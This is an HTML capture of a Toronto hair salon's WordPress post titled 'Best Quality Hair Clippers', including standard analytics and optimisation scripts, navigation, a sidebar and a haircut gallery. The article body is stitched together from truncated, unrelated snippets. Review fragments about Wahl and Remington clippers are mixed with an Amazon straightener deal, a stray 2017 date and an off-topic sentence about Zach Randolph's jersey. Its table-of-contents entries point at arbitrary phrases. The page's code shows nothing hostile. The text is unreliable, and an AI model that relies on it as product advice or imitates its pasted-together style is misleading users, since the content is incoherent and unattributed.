

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-quality-hair-clippers/
body_size: 13807
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Quality Hair Clippers - A &amp; I Hair Salon</title>
<meta name="description" content="WiseBarber’s Top 10, Best Rated, professional hair clippers (2021 Update) When looking into the best professional hair clippers in 2021, some big brands are"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-quality-hair-clippers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Quality Hair Clippers - A &amp; I Hair Salon" />
<meta property="og:description" content="WiseBarber’s Top 10, Best Rated, professional hair clippers (2021 Update) When looking into the best professional hair clippers in 2021, some big brands are" />
<meta property="og:url" content="https://aihairsalon.ca/best-quality-hair-clippers/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Quality Hair Clippers" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-14T11:40:29-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Quality Hair Clippers - A &amp; I Hair Salon" />
<meta name="twitter:description" content="WiseBarber’s Top 10, Best Rated, professional hair clippers (2021 Update) When looking into the best professional hair clippers in 2021, some big brands are" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-quality-hair-clippers/#webpage","url":"https://aihairsalon.ca/best-quality-hair-clippers/","name":"Best Quality Hair Clippers - A &amp; I Hair Salon","datePublished":"2021-12-14T11:40:29-05:00","dateModified":"2021-12-14T11:40:29-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Quality Hair Clippers - A &amp; I Hair Salon","datePublished":"2021-12-14T11:40:29-05:00","dateModified":"2021-12-14T11:40:29-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"WiseBarber\u2019s Top 10, Best Rated, professional hair clippers (2021 Update) When looking into the best professional hair clippers in 2021, some big brands are","name":"Best Quality Hair Clippers - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-quality-hair-clippers/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-quality-hair-clippers/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-quality-hair-clippers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_5807_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/5807" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-5807 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-5807" class="post-5807 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Quality Hair Clippers</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on December 14, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#professional-hair-clippers">Professional hair clippers</a></li>
<li><a href="#performance-hair-clipper-kit">Performance hair clipper kit</a></li>
<li><a href="#terrific-build-quality">Terrific build quality</a></li>
<li><a href="#thewahl-color-pro">Thewahl color pro</a></li>
<li><a href="#minute-christmas-deals">Minute christmas deals</a></li>
</ol>
</div>
<p>WiseBarber’s Top 10, Best Rated, <span id="professional-hair-clippers">professional <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> clippers</span> (2021 Update) When looking into the best professional hair clippers in 2021, some big brands are bound to pop up. Care to guess which ones? Well, in any top ten list of high-quality hair …</p>
<p>Wahl Elite Pro High <span id="performance-hair-clipper-kit">performance hair clipper kit</span> The best home hair clipper. With its <span id="terrific-build-quality">terrific build quality</span>, powerful motor, excellent guide combs, and long cord, this model will satisfy the ...</p>
<p>No hair clipper is the universal best for everyone—though some come ... sharper blades; and better quality overall. That’s not to say the lower cost picks are low in quality; you can feel ...</p>
<p>Zach Randolph will soon be the first player to have his jersey in the rafters of FedExForum, and it’s only perfect that he’s ...</p>
<p>The Best Hair Clipper For Men. 1. <span id="thewahl-color-pro">thewahl color pro</span> Cordless Trimmer is the best cordless option when you consider price, versatility, and performance. It features many of the same ... 2. The Remington PG6025 Grooming Kit looks like something from the future. With its obsidian colored frame and ...</p>
<p><a href='https://aihairsalon.ca/painless-laser-hair-removal-machine/'>Painless Laser Hair Removal Machine</a> </p>
<p>Sep 18, 2017 &nbsp;&#183;&#032;Buying guide for best hair clippers. Using hair clippers is not always as easy as you may think, which means a good set of clippers is essential. They will help you get an even crew cut and may even help you perfect a fade, so choose wisely — you may have to spend a bit more for these high-end products, although you will be saving a bundle by bypassing the barber.</p>
<p>Save &#163;74 on the BaByliss Straight &amp; Curl Brilliance Hair Straighteners from the Amazon last <span id="minute-christmas-deals">minute christmas deals</span> ...</p>
<p><a href='https://aihairsalon.ca/hair-stylist-job-description/'>Hair Stylist Job Description</a> </p>
<p>“Body groomers are usually a cross between a hair clipper and an electric razor,” says Garrett ... If you’re not sure which body groomer is best for you, Munce suggests considering what you’re hoping ...</p>
<p><a href='https://aihairsalon.ca/hair-and-makeup-courses-near-me/'>Hair And Makeup Courses Near Me</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Quality+Hair+Clippers&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-quality-hair-clippers%2F&amp;title=Best+Quality+Hair+Clippers" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5807 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
